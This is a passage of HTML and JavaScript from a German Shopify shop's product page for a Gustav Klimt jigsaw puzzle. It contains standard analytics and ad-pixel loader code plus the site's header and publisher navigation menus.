/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"Gustav Klimt's The Three Ages of the Woman (1905)","vendor":"Æpyornis","id":"7460839489754","untranslatedTitle":"Gustav Klimt's The Three Ages of the Woman (1905)","url":"\/products\/gustav-klimts-the-three-ages-of-the-woman-1905","type":"Puzzle"},"id":"42102600892634","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720"},"sku":"6196650e5644a5956f4b0194_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"Gustav Klimt's The Three Ages of the Woman (1905)","vendor":"Æpyornis","id":"7460839489754","untranslatedTitle":"Gustav Klimt's The Three Ages of the Woman (1905)","url":"\/products\/gustav-klimts-the-three-ages-of-the-woman-1905","type":"Puzzle"},"id":"42102600990938","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749"},"sku":"6196650e5644a5956f4b0194_500DE","title":"500","untranslatedTitle":"500"},{"price":{"amount":24.99,"currencyCode":"EUR"},"product":{"title":"Gustav Klimt's The Three Ages of the Woman (1905)","vendor":"Æpyornis","id":"7460839489754","untranslatedTitle":"Gustav Klimt's The Three Ages of the Woman (1905)","url":"\/products\/gustav-klimts-the-three-ages-of-the-woman-1905","type":"Puzzle"},"id":"42102651158746","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586"},"sku":"6196650e5644a5956f4b0194_200DE","title":"200","untranslatedTitle":"200"},{"price":{"amount":22.99,"currencyCode":"EUR"},"product":{"title":"Gustav Klimt's The Three Ages of the Woman (1905)","vendor":"Æpyornis","id":"7460839489754","untranslatedTitle":"Gustav Klimt's The Three Ages of the Woman (1905)","url":"\/products\/gustav-klimts-the-three-ages-of-the-woman-1905","type":"Puzzle"},"id":"42102701785306","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455"},"sku":"6196650e5644a5956f4b0194_100DE","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gustav Klimt's The Three Ages of the Woman (1905)\",\"vendor\":\"Æpyornis\",\"id\":\"7460839489754\",\"untranslatedTitle\":\"Gustav Klimt's The Three Ages of the Woman (1905)\",\"url\":\"\/products\/gustav-klimts-the-three-ages-of-the-woman-1905\",\"type\":\"Puzzle\"},\"id\":\"42102600892634\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720\"},\"sku\":\"6196650e5644a5956f4b0194_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7460839489754,"gid":"gid:\/\/shopify\/Product\/7460839489754","vendor":"Æpyornis","type":"Puzzle","handle":"gustav-klimts-the-three-ages-of-the-woman-1905","variants":[{"id":42102600892634,"price":2999,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 1000","public_title":"1000","sku":"6196650e5644a5956f4b0194_1000DE"},{"id":42102600990938,"price":2799,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 500","public_title":"500","sku":"6196650e5644a5956f4b0194_500DE"},{"id":42102651158746,"price":2499,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 200","public_title":"200","sku":"6196650e5644a5956f4b0194_200DE"},{"id":42102701785306,"price":2299,"name":"Gustav Klimt's The Three Ages of the Woman (1905) - 100","public_title":"100","sku":"6196650e5644a5956f4b0194_100DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7460839489754,"requestId":"76062091-8f6c-430b-8fb0-8ff7361a9d7e-1770101474"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"7678411081241807285","contentLanguage":"de","currency":"EUR","eventMetadataId":"e7e510d9-8f5e-4a28-8e30-f3b03f1df519"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7460839489754,"requestId":"76062091-8f6c-430b-8fb0-8ff7361a9d7e-1770101474","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42102600892634,"productId":7460839489754,"productGid":"gid:\/\/shopify\/Product\/7460839489754","name":"Gustav Klimt's The Three Ages of the Woman (1905) - 1000","price":"29.99","sku":"6196650e5644a5956f4b0194_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42102600892634,"productId":7460839489754,"productGid":"gid:\/\/shopify\/Product\/7460839489754","name":"Gustav Klimt's The Three Ages of the Woman (1905) - 1000","price":"29.99","sku":"6196650e5644a5956f4b0194_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/gustav-klimts-the-three-ages-of-the-woman-1905"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=128183515424310550941769842868').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
